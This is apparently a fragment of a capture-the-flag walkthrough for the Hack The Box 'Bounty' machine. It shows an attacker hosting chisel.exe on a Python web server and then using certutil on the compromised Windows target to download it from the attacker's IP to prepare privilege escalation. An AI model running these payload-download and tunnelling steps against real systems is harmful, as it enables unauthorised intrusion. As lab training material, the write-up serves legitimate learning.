 192.168.1.15 10.10.14.14 10.10.10.93 - Bounty
❯ mv /home/al3j0/Downloads/chisel_1.7.5_windows_amd64.gz ./
❯ gunzip chisel_1.7.5_windows_amd64.gz
❯ ls
chisel Extensions.txt merlin.jpg test.asp test.txt web1.config
chisel_1.7.5_windows_amd64 JP.exe nc.exe test.aspx web.config
❯ mv chisel_1.7.5_windows_amd64 chisel.exe
❯ file chisel.exe
chisel.exe: PE32+ executable (console) x86-64 (stripped to external PDB), for MS Windows, 6 sections
1
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.93 - - [20/May/2025 22:25:49] "GET /chisel.exe HTTP/1.1" 200 -
10.10.10.93 - - [20/May/2025 22:26:33] "GET /chisel.exe HTTP/1.1" 200 -
2
C:\Windows\Temp\privesc>certutil.exe -f -urlcache -split http://10.10.14.14/chisel.exe ./chisel.exe
certutil.exe -f -urlcache -split http://10.10.14.14/chisel.exe ./chisel.exe
**** Online ****
000000 ...
827000
CertUtil: -URLCache command completed successfully.
VPN - root's tasks Privilege Escalation